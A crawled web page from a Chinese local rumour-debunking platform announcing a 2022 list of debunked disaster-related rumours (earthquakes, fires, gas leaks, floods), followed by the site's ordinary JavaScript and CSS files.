

--- FILE ---
content_type: text/html
request_url: http://py.jyrb.cn/content/c_248058.html
body_size: 15484
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>勿让谣言成为次生灾害：“2022年度涉防灾减灾辟谣榜”发布 - 济源示范区互联网辟谣平台
</title>
<meta name="keywords" content="" />
<meta itemprop="description" name="Description"  content=""/>
<meta itemprop="name" content="勿让谣言成为次生灾害：“2022年度涉防灾减灾辟谣榜”发布" />
<meta name="viewport"  content="width=1400">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />  
<link rel="stylesheet" type="text/css" href="http://py.jyrb.cn/css/pycss.css">
<link rel="stylesheet" type="text/css" href="http://www.jyrb.cn/css/style.css">
<link rel="stylesheet" type="text/css" href="http://www.jyrb.cn/css/style_all.css">
<script type="text/javascript" src="http://www.jyrb.cn/js/jquery-1.8.2.min.js"></script>
<script type="text/javascript">
var browser={ 
                versions:function(){ 
                        var u = navigator.userAgent, app = navigator.appVersion; 
                        return { 
                        trident: u.indexOf('Trident') > -1, //IE内核 
                        presto: u.indexOf('Presto') > -1, //opera内核 
                        webKit: u.indexOf('AppleWebKit') > -1, //苹果、谷歌内核 
                        gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, //火狐内核 
                        mobile: !!u.match(/AppleWebKit.*Mobile.*/)||!!u.match(/AppleWebKit/), //是否为移动终端 
                        ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端 
                        android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, //android终端或者uc浏览器 
                        iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器 
                        iPad: u.indexOf('iPad') > -1, //是否iPad 
                        webApp: u.indexOf('Safari') == -1 //是否web应该程序，没有头部与底部 
                        };
                }()
        }

  var id = getUrlParam('id');
  
        function skipIndex(){
                if(browser.versions.ios||browser.versions.android||browser.versions.iPhone||browser.versions.iPad){
                        location.href="<!-- 
模板 723中组件104770出现问题！
{"articleid":"","channel":0}
${article.urlPad}
freemarker.core.InvalidReferenceException: The following has evaluated to null or missing:
==> article.urlPad  [in template "104770" at line 1, column 3]

----
Tip: It's the step after the last dot that caused this error, not those before it.
----
Tip: If the failing expression is known to be legally refer to something that's null or missing, either specify a default value like myOptionalVar!myDefault, or use <#if myOptionalVar??>when-present<#else>when-missing</#if>. (These only cover the last step of the expression; to cover the whole expression, use parenthesis: (myOptionalVar.foo)!myDefault, (myOptionalVar.foo)??
----

----
FTL stack trace ("~" means nesting-related):
	- Failed at: ${article.urlPad}  [in template "104770" at line 1, column 1]
----
 -->";
                }
        }
        if (id != 99) skipIndex();
  
        function getUrlParam(name) {
            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象
            var r = window.location.search.substr(1).match(reg);  //匹配目标参数
            if (r != null) return unescape(r[2]); return null; //返回参数值
        }

</script>
<script type="text/javascript">
jQuery(document).ready(function(){
	var qcloud={};
	$('[_t_nav]').hover(function(){
		var _nav = $(this).attr('_t_nav');
		clearTimeout( qcloud[ _nav + '_timer' ] );
		qcloud[ _nav + '_timer' ] = setTimeout(function(){
		$('[_t_nav]').each(function(){
		$(this)[ _nav == $(this).attr('_t_nav') ? 'addClass':'removeClass' ]('nav-up-selected');
		});
		$('#'+_nav).stop(true,true).slideDown(200);
		}, 150);
	},function(){
		var _nav = $(this).attr('_t_nav');
		clearTimeout( qcloud[ _nav + '_timer' ] );
		qcloud[ _nav + '_timer' ] = setTimeout(function(){
		$('[_t_nav]').removeClass('nav-up-selected');
		$('#'+_nav).stop(true,true).slideUp(200);
		}, 150);
	});
});
</script>
<script type="text/javascript">
function copyLink(){
	try {
		var cText =  document.location.toString();
		if (window.clipboardData) {
			window.clipboardData.setData("Text", cText);
			alert("页面链接复制成功，你可以粘贴到飞信、QQ或MSN发送给好友");
		} else if (window.netscape) {
			try {
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			} catch (e) {
				alert("您的浏览器设置为不允许复制！\n如果需要此操作，请在浏览器地址栏输入'about:config'并回车\n然后将'signed.applets.codebase_principal_support'设置为'true',再重试复制操作!");
				return false;
			}
			var clip = Components.classes['@mozilla.org/widget/clipboard;1'].createInstance(Components.interfaces.nsIClipboard);
			if (!clip) 
				return;
			var trans = Components.classes['@mozilla.org/widget/transferable;1'].createInstance(Components.interfaces.nsITransferable);
			if (!trans) {
				return;
			}
			trans.addDataFlavor('text/unicode');
			var str = new Object();
			var len = new Object();
			var str = Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);
			
			str.data = cText;
			trans.setTransferData("text/unicode", str, cText.length * 2);
			var clipid = Components.interfaces.nsIClipboard;
			if (!clip) 
				return false;
			clip.setData(trans, null, clipid.kGlobalClipboard);
			alert("页面链接复制成功，你可以粘贴到飞信、QQ或MSN发送给好友");
		}
	} catch (e) {
	}
};

// 分享代码
var shareid = "fenxiang";

(function() {
    var a = {
        url:function() {
            return encodeURIComponent(window.location.href)
        },title:function() {
            return encodeURIComponent(window.document.title)
        },content:function(b) {
            if (b) {
                return encodeURIComponent($("#" + b).html())
            } else {
                return""
            }
        },setid:function() {
            if (typeof(shareid) == "undefined") {
                return null
            } else {
                return shareid
            }
       },sinaminiblog:function() {
            window.open("http://v.t.sina.com.cn/share/share.php?url=" + this.url() + "&title=" + this.title() + "&content=utf-8&source=&sourceUrl=&pic=")
        },qqzone:function() {
            window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=' + encodeURIComponent(location.href) + '&title=' + encodeURIComponent(document.title))},pengyou:function() {
            window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?to=pengyou&url=' + encodeURIComponent(location.href) + '&title=' + encodeURIComponent(document.title))
        }};
    window.share = a
})();

$(function() {
    
    $(".xinlang").click(function() {
        share.sinaminiblog();
    });   
    
    $(".qqzone").click(function() {
        share.qqzone();
    });
    
});
function postToWb() {
    var _t = encodeURI(document.title);
    var _url = encodeURI(document.location);
    var _appkey = encodeURI("appkey");
    var _u = 'http://v.t.qq.com/share/share.php?title=' + _t + '&url=' + _url + '&appkey=' + _appkey;
    window.open(_u);
}
</script>
<!-- 字体大小修改 S -->
<script type="text/javascript">
        //更改字体大小
        var status0='';
        var numFont=18;
        var numLine=32;
        function turnsmall(ele){
            if(numFont>18){
                numFont = numFont-2;
                numLine = numLine-2;
                ele.style.fontSize=numFont+'px';
                ele.style.lineHeight=numLine+'px';
            }
        }
        function turnbig(ele){
            if(numFont<32){
                numFont = numFont+2;
                numLine = numLine+2;
                ele.style.fontSize=numFont+'px';
                ele.style.lineHeight=numLine+'px';
            }
        }
    </script>
    <!-- 字体大小修改 E -->
</head>

<body>

<!--顶部-->
<div class="py-banner"></div>
<div class="pynav">
<ul>
<a class="active" href="/">首 页</a>
<a href="/n_623.html">权威发布</a>
<a href="/n_624.html">谣言曝光</a>
<a href="/n_625.html">以案说法</a>
<a href="/n_626.html">法律法规</a>
<a href="/n_627.html">辟谣课堂</a>
</ul>
</div>

<!--导航-->
<div class="tbody clearfix">
   
  
<div class="pyzw"> <div class="new_position">您的位置：<a href="http://py.jyrb.cn/n_623.html" > 权威发布</a>  >  正文</div>
  
  <div class="pynew_title" style="padding-bottom:10px">
    <p>勿让谣言成为次生灾害：“2022年度涉防灾减灾辟谣榜”发布</p>
    <div class="news_time1"><span>2022-05-31 17:27:48</span><span>来源：中国互联网联合辟谣平台</span><span>责任编辑：建伟</span></div>

<div class="k300">
            <em class="print_bg" title="打印文章" onClick="window.print()"></em>
            <em class="font_magnify" title="文字放大" onClick="turnbig(document.getElementById('text_fix'))"></em>
            <em class="font_narrow" title="文字缩小" onClick="turnsmall(document.getElementById('text_fix'))"></em>
</div>

  </div>


   
   <div class="newscon_text clearfix">

     <div class="lf">
        <div class="center_text" id="text_fix" style="font-size: 18px;">
       <!--enpcontent--><p>　　“2022年度涉防灾减灾辟谣榜”于2022年5月31日在北京发布。该辟谣榜由中央网信办举报中心、应急管理部新闻宣传司指导，新华网、中国应急信息网、中国互联网联合辟谣平台共同发布。</p><p>　　近年来，随着工业化、城镇化快速推进，社会运行系统日益复杂，安全风险不断增大。台风、洪涝、地震、火灾、泥石流等严重影响了人们的生存环境，防灾减灾、抗灾救灾成为我们必须面对和化解的重大课题。然而，当灾情发生时，往往伴随着一些缺乏事实依据的传言，一些误导自救的方法，甚至一些人云亦云的所谓高招妙招，很可能让人们在遇到灾害之时愈加危险，造成一定程度的社会恐慌，甚至付出重大财产损失乃至生命的惨痛代价。</p><p>　　新华网、中国应急信息网、中国互联网联合辟谣平台共同发布“涉防灾减灾辟谣榜”，通过对2021年5月至2022年4月涉防灾减灾类谣言的盘点，梳理出《“地震云”和动物异常行为都是地震先兆?“预言”某地将发生地震可信吗?》《遇到火灾开门就跑?火都能用水灭?汽车在气温高时才会自燃?》《闻到燃气臭味后开灯或开火检查?油烟机要加贴塑料膜?》《暴雨后城市的自来水不能喝了?》等8大防灾减灾类典型谣言，涉及地震、火灾、极端天气等相关方面的内容。“辟谣榜”旨在澄清谬误，传递真知，提升全民安全意识，构筑防灾减灾的“科学堡垒”，构建抗灾救灾的“群众长城”，正确应对灾害，守护美好家园。　　</p><p><br/></p><center><img alt="" src="https://www.piyao.org.cn/2022-05/31/1211652129_16539257941721n.jpg" width="900" align="center" height="7932"/></center><p><br/></p><!--/enpcontent--><!--enpproperty <articleid>248058</articleid><date>2022-05-31 17:27:48:0</date><author></author><title>勿让谣言成为次生灾害：“2022年度涉防灾减灾辟谣榜”发布</title><keyword></keyword><subtitle></subtitle><introtitle></introtitle><siteid>1</siteid><nodeid>623</nodeid><nodename>权威发布</nodename><nodesearchname>权威发布</nodesearchname><picurl>http://py.jyrb.cn/pic/202205/31/t2_(0X1X54X29)e9e7ecff-2e0e-4a64-84cf-a5abbe56fb75.jpg</picurl><picbig>http://py.jyrb.cn/pic/202205/31/t2_(0X1X54X29)e9e7ecff-2e0e-4a64-84cf-a5abbe56fb75.jpg</picbig><picmiddle></picmiddle><picsmall></picsmall><url>http://py.jyrb.cn/content/c_248058.html</url><urlpad>null</urlpad><sourcename>中国互联网联合辟谣平台</sourcename><abstract></abstract><channel>1</channel>/enpproperty-->
        <br><br>
         <div class="new_bot clearfix">
         <div class="share">
              <div class="row"><div id="share-2"></div></div>
            </div>
            <div class="return">
              <a href="/"><img src="http://www.jyrb.cn/images/fh_sy.png" alt="济源网"/><span>返回首页</span></a>
              <a href="http://py.jyrb.cn/n_623.html" ><img src="http://www.jyrb.cn/images/fh_xw.png" alt="济源网"/><span>返回权威发布</span></a>
            </div>
         </div>
        </div> 
        <!--内容-->
<div class="wlbgt"><img src="/images/20211227.jpg" alt="广告"></div>
   </div>
</div>
</div>

</div> 

<!--版权-->

<div class="guide"><a href="javascript:window.scrollTo(0,0)" class="top" title="回顶部" target="_self"><span>回顶部</span></a></div>

<div id="pyfooter">

    版权所有©济源示范区党工委网信办<br> 联系电话：0391-6633255 邮箱：jiyuanwangxin0391@163.com  技术支持：济源网  

</div>

<script src="http://www.jyrb.cn/js/jquery.min.js"></script> 
<script src="http://www.jyrb.cn/js/swiper.min.js"></script><!--banner轮播-->
<script>
    var swiper = new Swiper('.swiper-container', {
      slidesPerView: 1,
      spaceBetween: 30,
      loop: true,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
	  autoplay:true
    });
var c,_=Function;
with(o=document.getElementById("div1")){ innerHTML+=innerHTML; onmouseover=_("c=1"); onmouseout=_("c=0");}
(F=_("if(#%18||!c)#++,#%=o.scrollHeight>>1;setTimeout(F,#%18?50:1500);".replace(/#/g,"o.scrollTop")))();
</script>
<script src="http://www.jyrb.cn/js/jquery.share.min.js"></script> 
<script>
	$('#share-2').share({sites: ['qzone', 'weibo','wechat']});
</script>

<!--footer-->

<!--埋点开始-->


<script src="https://p.wts.xinwen.cn/dot-wts/spm.js"></script>
<script>
  if (window.spm) {
    // 初始化配置
    spm.config({
      siteId: 'zm1202-001', // 此处填写该网站对应的网站标识（即SPM a段） 例如'zmXXXX-001'
      protocol:'i',
      additionalInfo: {
        targetID: 248058, // 此处填写稿件ID
        organization: 'zm1202', // 此处填写机构ID
        // 上报进入事件
        category: 'event',
        action: 'comeIn'
      }
    });
  }
  window.onbeforeunload = function () {
    // 上报离开事件
    spm.push({ category: 'event', action: 'leave' });
  };
</script>
<script type="text/javascript" src="http://www.jyrb.cn/amucsite/stat/NodeClick.js"></script>
<script type="text/javascript" src="http://www.jyrb.cn/amucsite/stat/WebClick.js"></script>
<input  type="hidden" id="DocIDforCount" name="DocIDforCount" value="248058">
<!--埋点结束-->
</body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dot.wts.xinwen.cn/logserver/eg.js
body_size: -481
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="+HdL/v2Nq38BARJ2uLS3hnbG";goldlog.stag=1;

--- FILE ---
content_type: text/css
request_url: http://py.jyrb.cn/css/pycss.css
body_size: 7474
content:
body{background: #fafafa!important;font-family: "微软雅黑";}
body a:hover{color: #07469b;}
.clearfix {
    display: block;
}
/*头条*/
.headline {
    text-align: center;margin-bottom: 25px;
    margin-top: 30px;border-bottom: 1px solid #ddd;
}
.headline h1 {
    padding: 10px 0;
    font-size: 38px;
    line-height: 2;
    font-weight: 700;
    color: #3253a7;
}
.headline p {
    font-size: 14px;
    line-height: 26px;
    color: #999;text-align:left;margin-bottom: 25px;
}
.headline h1 a {
    color: #3253a7;
}
.headline h1 a:hover {
    color: #4894fa;
}

/*头条*/

/*轮播图区+2条*/
.pyfocus{margin-top: 20px;}
.pyfocus .pyfocus-newsMedia {
    width: 780px;
    height: 400px;
    float: left;
    position: relative;
    overflow: hidden;
}
.pyfocus .pyfocus-newst {
    width: 400px;
    height: 400px;
    float: right;
    position: relative;
    overflow: hidden;margin-left:10px;
}
.pyfocus .pyfocus-newst li{
    font-size: 16px;
    line-height: 40px;height: 40px;
    overflow: hidden;list-style-type:square;
	text-overflow: ellipsis;
    white-space: nowrap;
}
.pyfocus .pyfocus-newst p{
    font-size: 14px;
    line-height: 28px;height: 56px;
    overflow: hidden;color: #999; border-bottom: 1px dashed #ddd;
	padding-bottom: 20px;margin-bottom: 15px;margin-top: 15px;
}


.pyfocus .link_btn_box{ overflow:hidden; margin-top:8px;}
.pyfocus .link_btn_box ul{ width:400px;}
.pyfocus .link_btn_box ul li{ width:133.3px; margin-right:0px; float: left;}
.pyfocus .link_btn_box ul li img{ width:133.3px; height:56px;}

/*轮播图+2条区*/

.wlbgt{margin: 30px 0;}

/*举报渠道*/
.jbzx{margin-bottom: 10px;width: 400px; height: 200px;overflow: hidden;}
.imgbox10:hover {transform: scale(1.1);}
.jbzx img {width: 400px; height: 200px;
    transition: all 0.6s;
    cursor: pointer;
}

/*栏目*/
.wrapper{
	width:100%;
	min-width:1200px;
	max-width:1920px;
	margin:0px auto;
	overflow:hidden;
}

.box{
	width:1200px;
	margin:0px auto;
}

.photo{
	position: relative;
	overflow: hidden;
}

.photo img{
	width: 100%;
	height: 100%;
}
.show12{
margin-bottom: 35px;
}
.show12 ul{
	margin-left: -35px;
	margin-top: -35px;
}

.show12 li{
	float: left;
	width: 376.5px;
	margin: 35px 0px 0px 35px;
	border-top: 1px solid #07469b;
}

.show12 .photo{
	height: 180px;margin-bottom: 15px;
}

.show12 .photo span{
	position: absolute;
	left: 0px;
	top: 0px;
	height: 39px;
	line-height: 39px;
	padding: 0px 15px;
	background: #07469b;
	font-size: 18px;
	color: #fff;
}

.show12 .photo span a{
	color: #fff;
}

.show12 p{
	line-height: 40px;
	height: 40px;
	font-size: 16px;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	margin-top: 0px;
}
.show12 p span{

}
.show12 p a{	
    margin-left: 16px;
}

.show13{
	border-top: 1px solid #07469b;background: #f9f9f9;
}
.boxfl{
	width:250px;
}

.photofl{
	position: relative;
	overflow: hidden;
}

.photofl img{
	width: 100%;
	height: 100%;
}
.show13 ul{
	margin-left: -35px;padding-right: 20px;
}
.show13 li{
	float: left;
	width: 250px;
	margin: 0px 0px 0px 35px;

}

.show13 .photofl{
	height: 180px;margin-bottom: 0px;
}

.show13 .photofl span{
	position: absolute;
	left: 0px;
	top: 0px;
	height: 39px;
	line-height: 39px;
	padding: 0px 15px;
	background: #07469b;
	font-size: 18px;
	color: #fff;
}

.show13 .photofl span a{
	color: #fff;
}

.show13 .photofl-r{
	width: 415px;/*margin-bottom: 15px;*/margin-top: 28px;margin-left: 60px;float: left;
}
.show13 .photofl-r h2{
	font-size: 22px;height: 60px;
	/*line-height: 50px;*/text-align: center;
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;

}
.show13 .photofl-r p{
	font-size: 16px;color: #999;margin-top: 10px;
	height: 55px;
    line-height: 30px;
    margin: 15px 0 15px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
}
.show13 .photofl-g{
	width: 415px;/*margin-bottom: 15px;*/margin-top: 28px;margin-left: 60px;float: left;
}
.show13 .photofl-g h2{
	font-size: 22px;height: 60px;
	/*line-height: 50px;*/text-align: center;
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;

}
.show13 .photofl-g p{
	font-size: 16px;color: #999;margin-top: 10px;
	height: 55px;
    line-height: 30px;
    margin: 15px 0 15px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
}

/*栏目END*/

/*举报渠道*/

.jbqd{border: 1px solid #eee;padding:18px 26px;background: #fcfcfc;;}
.jbqd a:hover{background: #f9f9f9;color: #07469b;}
.jbqd a{margin-right:12px;line-height: 50px;height: 50px;font-size: 1em;}
.jbqd .y{padding:5px 10px;background: #07469b;color: #fff;}

/*举报渠END道*/

.py-banner {
    width: 100%;max-width: 1920px;
    height: 500px;
    background: url(http://py.jyrb.cn/images/header.jpg) no-repeat top center;overflow: hidden;
}
.tbody {
    width: 1300px!important;
}
.pyzw{padding:0 50px 50px 50px;background: #fff;border: 1px solid #eee;}

.pynew_title {
    font-size: 36px;
    letter-spacing: 1px;
    /*width: 1200px;*/
    border-bottom: 1px solid #ddd;
    padding-bottom: 30px;
    line-height: 60px;
}
.pynew_title p{
	 text-align: center;padding: 40px 0;font-weight: bold;
}
.pynav{width: 100%;/*background: #001dcb;*/height: 64px;margin-top: -64px;}
.pynav ul{width: 1300px;background: rgba(210,235,235,.3); margin: 0 auto;border-radius: 10px 10px 0 0; }
.pynav a{display: inline-block;
    text-align: center;
    color: #fff;
    padding: 0 36px;
    margin-left: 55px;
    line-height: 64px;
    height: 64px;
    font-size: 20px;}
	
	
.pynav a:hover{
	background: #07469b;color: #fff;
	border-radius:0.3em;
}	
 
#pyfooter {
    width: 100%;
    height: auto;
    line-height: 2;
    padding: 40px 0;
    background: #3e7ac7;
    color: #fff;
    text-align: center;
    margin-top: 60px;font-size: 16px;
}

#jwpy_news h3, #jypy_news h3 {
    color: #07469b;
	height: 60px;
    line-height: 60px;
	float: left;
    margin: 0px 15px 0px 0;
    font-size: 25px;
    cursor: pointer;
    letter-spacing: 1px;
}
#jypy_news .up {
    border-bottom: 2px #07469b solid;
}
#jypy_news div {
    clear: both;
}
#jypy_news .tabbox {
    border-top: 1px solid #ddd;
    margin-top: 6px;
}
.news_list {
 width: 100%!important;margin: 40px 0!important;
}
.new_position{font-size: 14px!important;color: #999;}
.new_position a{color: #999;}
.pyrq{display:inline;text-align:right;float:right;color: #999;margin-top:-35px;}
.tabbox ul li{list-style: square!important;margin-left: 20px;}
.jyr_con{ border-bottom: 1px dashed #e6e6e6!important;padding-bottom: 20px!important;}
.jyr_con a{font-weight:normal!important;}



.guide a:hover{text-decoration:none;background-color:#07469b!important;color:#fff;}
.guide a:hover span{display:block;width:60px;background:#07469b!important;}

/*回到顶部*/


/*页码*/
.pages .page-active {
    border: 1px solid #07469b!important;
    background-color: #07469b!important;
}

--- FILE ---
content_type: text/css
request_url: http://www.jyrb.cn/css/style.css
body_size: 34284
content:
.j_text_p a{overflow: hidden;text-overflow:ellipsis}
@charset "utf-8";
/* CSS Document */
.gl_text{filter:alpha(opacity=50);opacity:0.8;}
.bm_ban{width:1200px;height:72px; margin:15px auto 40px}
.bm_ban img{width:1200px;height:72px;}
.title_all{ background:url(../images/title_all.png) no-repeat center center;width:1200px; text-align:center;font-size:20px;font-weight:bold;color:#e70000; letter-spacing:1px}
.bm_list{ margin-bottom:50px}
.bm_list li{float:left;width:160px;height:100px;background:#eee; margin:20px 20px; text-align:center;font-size:16px; color:#000; position: relative; border-radius:10px}
.bm_list li:hover{background:#e70000;color:#fff;}
.bm_list .icon1{position:absolute;top:18px;left:60px;}
.bm_list .icon2{position:absolute;top:18px;left:60px; display:none}
.bm_list li:hover .icon2{display:block}
.bm_list li p{padding-top:58px;}
/*便民服务*/
.hs_content{margin:30px 0;}
.jwz_title{width:1200px;border-bottom:1px solid #ddd; margin-bottom:15px}
.jwz_title p,.jwz_title1 p{font-size:18px;color:#e70000;font-weight:bold;border-bottom:2px solid #e70000;width:120px;padding-bottom:8px}
.jwz_title p img,.jwz_title1 p img{vertical-align:middle; padding-right:8px}
.hs_list{width:790px;float:left;}
.hs_list li{font-size:16px;}
.hs_list li:nth-child(1){font-size:18px;font-weight:bold;}
.hs_list li:nth-child(1) a{color:#e70000;}
.hs_list li a{width:650px;height:25px;display:inline-block; overflow:hidden;line-height:25px}
.hs_list li span{ display:inline-block;float:right}
.hs_right{float:right;width:360px; margin-top:15px}
.hs_ri_x p{width:170px;height:65px;text-align:center; font-size:15px; padding-top:10px;font-weight:bold}
.hs_right p a:hover span{font-size:17px;color:#fff;}
.hs_ri_x p:nth-child(1){background:#f58888;float:left;}
.hs_ri_x p:nth-child(2){background:#b097cc;float:right;}
.hs_ri_x p span{display:block; line-height:10px;color:#fff;}
.jwz_xx{width:360px;height:65px;text-align:center; font-size:16px; background:#94b6e4;margin:20px 0 0;font-weight:bold; line-height:62px}
.jwz_xx img{vertical-align:middle;}
.jwz_xx a{color:#fff;} .jwz_xx span{padding-left:8px;}
.hx_icon li{width:67px; height:66px;float:left;position: relative; margin:25px 30px 0 0}
.hx_icon li:last-child{margin-right:0;}
.hx_icon .icon1{position:absolute;top:0px;left:0px;}
.hx_icon .icon2{position:absolute;top:0px;left:0px; display:none}
.hx_icon li:hover .icon2{display:block}
.hx_icon li:hover p{color:#e70000;}
.hx_icon p{font-size:16px;padding-top:70px; text-align:center}
/*百姓呼声*/
.jwz_title span{display:block;float:right;font-size:16px; background:url(../images/fbjy.jpg) no-repeat left center;padding-left:35px;margin-top:8px;}
.jwz_title span a{color:#e70000;}
.jwz_title span a:hover{font-weight:bold}
.jy_t{float:left}
#jy_content{width:575px; float:left}
#jy_content1{width:575px; float:right;}
#jy_content li,#jy_content1 li{width:575px;font-size:16px; line-height:33px;}
#jy_content li a,#jy_content1 li a{display:inline-block; width:470px; height:28px; overflow:hidden}
#jy_content li b,#jy_content1 li b{font-weight:500;border:1px solid #555;padding:0 4px; margin-right:15px; font-size:15px;}
#jy_content li:hover b,#jy_content1 li:hover b{border:1px solid #e70000;}
#jy_content li span,#jy_content1 li span{ float:right;}
/*源友建议*/
#jwz_news{width:575px; position:relative;margin:30px 0;float:left; top:0}
html > body #jwz_news{width:575px;}
#jwz_news div{ position:absolute;top:40px; left:0;width:575px;}
#jwz_news div,#jyr_news div{ display:none;}
#jwz_news .block,#jyr_news .block{ display:block;}
#jwz_news h3,#jyr_news h3{float:left;/*width:120px;*/height:40px; line-height:40px; margin:0 15px 0px 0;font-size:18px;cursor:pointer;letter-spacing:1px;color:#e70000;}
#jwz_news h3 img,#jyr_news h3 img{vertical-align:middle; padding-right:5px}
#jwz_news .up{border-bottom:2px #e70000 solid; padding:0 0 5px 6px}
#jwz_news .up:hover,#jyr_news .up:hover{font-size:19px;}
#jwz_news .tabbox{ border-top:1px solid #ddd; margin-top:6px; padding-top:15px}
#jwz_news .tab_con{width:575px;font-size:16px;line-height:33px;height:33px}
#jwz_news .tab_con a{width:490px;overflow:hidden; height:30px; display:inline-block; background:url(../images/yuan.png) no-repeat center left; padding-left:15px;}
#jwz_news .tab_con b{color:#555; padding-right:10px;}
#jwz_news .tab_con span{float:right}
/*投诉举报+报网调查*/
.jwz_hf{float:right;width:575px;margin:37px 0 30px;}
.jwz_title1{width:575px; border-bottom:1px solid #ddd;}
.hf_content{margin:10px 0 0;}
.hf_content li{font-size:16px;}
.hf_content li a,.hf_content li b{display:inline-block;width:395px;height:34px;line-height:34px;float:left;overflow:hidden;}
.hf_content li span{display:inline-block;float:left;width:70px; text-align:center;padding-left:20px}
.hf_content li:first-child span{font-weight:bold;}
/*最新回复*/
#jyr_news{width:830px; margin:30px 40px 30px 0;position:relative;top:0;float:left;}
html > body #jyr_news{width:830px;}
#jyr_news div{width:850px;clear:both;}
#jyr_news .up{border-bottom:2px #e70000 solid;}
#jyr_news .tabbox{border-top:1px solid #ddd; margin-top:6px;}
.jyr_con{/*width:850px;*/ margin:28px 0; border-bottom:1px solid #e6e6e6;padding-bottom:40px}
.jyr_con:last-child{border:none;}
.jyr_con p{font-size:14px;/*width:850px;*/ height:55px;line-height:30px; margin:15px 0 15px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;text-overflow: ellipsis;    font-family: SimSun;}
.jyr_con span{display:block;}
.jyr_con span b{ padding:0 15px}
.page_number{margin-bottom:30px; padding-left:170px}
.page_number li{float:left;border:1px solid #ccc; padding:0px 12px; margin:0 5px;}
.page_h{background:#e70000; border:nonr;}
.page_h a{color:#fff;} .page_h a:hover{color:#fff;}
/*时政新闻+民生新闻*/
.sidebar,.sidebar1{width:310px;float:right; margin-top:25px;}
.sidebar1{margin-top:40px;}
.side_ts h3,.slide_zt h3,.side_list h3,.tj_read h3,.gb_news h3{font-size:18px;margin-bottom:20px}
.side_ts h3 img,.slide_zt h3 img,.side_list h3 img,.return img,.tj_read h3 img,.gb_news h3 img,.gb_news li span img{vertical-align:middle; padding-right:10px}
.side_ts h3 a,.slide_zt h3 a,.side_list h3 a,.tj_read h3 a,.gb_news h3 a{color:#e70000;}
.side_ts p{width:310px;}
.side_ts p img{width:310px; height:200px;display:block}
.side_ts p span{display:block;font-size:16px; margin:5px 0 15px}
.slide_zt{ margin-top:30px}
.slide_zt span{font-size:16px;width:310px;height:30px; line-height:30px; overflow:hidden;display:block; margin:5px 0;}
/*右侧推荐*/
.news_life{width:850px;float:left;margin:30px 40px 30px 0;}
.news_p_l{float:left;width:570px;height:370px; position:relative;}
.news_p_l img{width:570px;height:370px;}
.news_p_l span{width:570px;}
.news_p_r span{width:270px;}
